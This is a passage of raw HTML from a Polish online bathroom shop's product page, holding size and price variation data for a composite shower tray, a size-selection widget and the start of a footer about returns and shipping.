kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;80x90&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:930,&quot;display_regular_price&quot;:930,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-150x150.webp 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-768x768.webp 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-50x50.webp 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-64x64.webp 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8250,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;930.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-8090\/B\/ST-M1\/B\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8232,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;90x100&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1045,&quot;display_regular_price&quot;:1045,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-150x150.webp 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-768x768.webp 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-50x50.webp 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-64x64.webp 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8250,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,045.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-90100\/B\/ST-M1\/B\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8233,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;90x120&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1166,&quot;display_regular_price&quot;:1166,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-150x150.webp 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-768x768.webp 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-50x50.webp 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-64x64.webp 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8250,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,166.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-90120\/B\/ST-M1\/B\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8234,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;90x140&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1419,&quot;display_regular_price&quot;:1419,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-150x150.webp 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-768x768.webp 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-50x50.webp 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-64x64.webp 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8250,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,419.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-90140\/B\/ST-M1\/B\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8235,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;90x160&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1645,&quot;display_regular_price&quot;:1645,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-150x150.webp 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-768x768.webp 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-50x50.webp 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-64x64.webp 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8250,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,645.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-90160\/B\/ST-M1\/B\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8236,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;}]" data-product_id="8223" >
							<table class="cfvsw-shop-variations variations" cellspacing="0">
					<tbody>
													<tr>
															</tr>
							<tr>
								<td class="value">
									<div class="cfvsw-hidden-select"><select style="display:none" id="pa_rozmiar" class=" woo-variation-raw-select" name="attribute_pa_rozmiar" data-attribute_name="attribute_pa_rozmiar" data-show_option_none="yes"><option value="">Wybierz opcję</option><option value="100x120" >100x120</option><option value="70x100" >70x100</option><option value="70x120" >70x120</option><option value="70x90" >70x90</option><option value="80x100" >80x100</option><option value="80x120" >80x120</option><option value="80x140" >80x140</option><option value="80x160" >80x160</option><option value="80x90" >80x90</option><option value="90x100" >90x100</option><option value="90x120" >90x120</option><option value="90x140" >90x140</option><option value="90x160" >90x160</option></select><ul role="radiogroup" aria-label="Rozmiar" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_rozmiar" data-attribute_values="[&quot;100x120&quot;,&quot;70x100&quot;,&quot;70x120&quot;,&quot;70x90&quot;,&quot;80x100&quot;,&quot;80x120&quot;,&quot;80x140&quot;,&quot;80x160&quot;,&quot;80x90&quot;,&quot;90x100&quot;,&quot;90x120&quot;,&quot;90x140&quot;,&quot;90x160&quot;]"><li aria-checked="false" tabindex="0" data-wvstooltip="100x120" class="variable-item button-variable-item button-variable-item-100x120 " title="100x120" data-title="100x120" data-value="100x120" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">100x120</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="70x100" class="variable-item button-variable-item button-variable-item-70x100 " title="70x100" data-title="70x100" data-value="70x100" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">70x100</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="70x120" class="variable-item button-variable-item button-variable-item-70x120 " title="70x120" data-title="70x120" data-value="70x120" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">70x120</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="70x90" class="variable-item button-variable-item button-variable-item-70x90 " title="70x90" data-title="70x90" data-value="70x90" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">70x90</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="80x100" class="variable-item button-variable-item button-variable-item-80x100 " title="80x100" data-title="80x100" data-value="80x100" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80x100</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="80x120" class="variable-item button-variable-item button-variable-item-80x120 " title="80x120" data-title="80x120" data-value="80x120" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80x120</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="80x140" class="variable-item button-variable-item button-variable-item-80x140 " title="80x140" data-title="80x140" data-value="80x140" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80x140</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="80x160" class="variable-item button-variable-item button-variable-item-80x160 " title="80x160" data-title="80x160" data-value="80x160" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80x160</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="80x90" class="variable-item button-variable-item button-variable-item-80x90 " title="80x90" data-title="80x90" data-value="80x90" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80x90</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="90x100" class="variable-item button-variable-item button-variable-item-90x100 " title="90x100" data-title="90x100" data-value="90x100" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90x100</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="90x120" class="variable-item button-variable-item button-variable-item-90x120 " title="90x120" data-title="90x120" data-value="90x120" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90x120</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="90x140" class="variable-item button-variable-item button-variable-item-90x140 " title="90x140" data-title="90x140" data-value="90x140" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90x140</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="90x160" class="variable-item button-variable-item button-variable-item-90x160 " title="90x160" data-title="90x160" data-value="90x160" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90x160</span></div></li></ul></div><div class='cfvsw-swatches-container cfvsw-shop-container' swatches-attr='attribute_pa_rozmiar'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='100x120' data-title='100x120' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">100x120</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='70x100' data-title='70x100' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">70x100</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='70x120' data-title='70x120' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">70x120</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='70x90' data-title='70x90' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">70x90</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='80x100' data-title='80x100' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">80x100</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='80x120' data-title='80x120' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">80x120</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='80x140' data-title='80x140' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">80x140</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='80x160' data-title='80x160' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">80x160</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='80x90' data-title='80x90' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">80x90</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='90x100' data-title='90x100' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">90x100</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='90x120' data-title='90x120' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">90x120</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='90x140' data-title='90x140' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">90x140</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='90x160' data-title='90x160' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">90x160</div></div></div><a class="reset_variations" href="#">Clear</a>								</td>
							</tr>
											</tbody>
				</table>
					</div>
		</div></li>
</ul>
</div>                </div>
            </div>
            		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div class="hfe-before-footer-wrap">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="860" class="elementor elementor-860">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ec8b757 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec8b757" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31c3780" data-id="31c3780" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-193c31f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="193c31f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-parachute-box"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<span  >
							14 dni zwrotu						</span>
					</h6>
				
									<p class="elementor-icon-box-description">
						Każdy zakupiony towar objęty jest prawem do zwrotu					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb28d64" data-id="fb28d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b428e2b elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b428e2b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-truck"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<span  >
							sZYBKA WYSYŁKA						</span>
					</h6>
				
									<p class="elementor-icon-box-description">
						Wysyłamy towar do 3 dni roboczych od otrzymania zamówienia					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-19aa19a" data-id="19aa19a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8ce7fa elementor-widget elementor-widget-heading" data-id="c8ce7fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
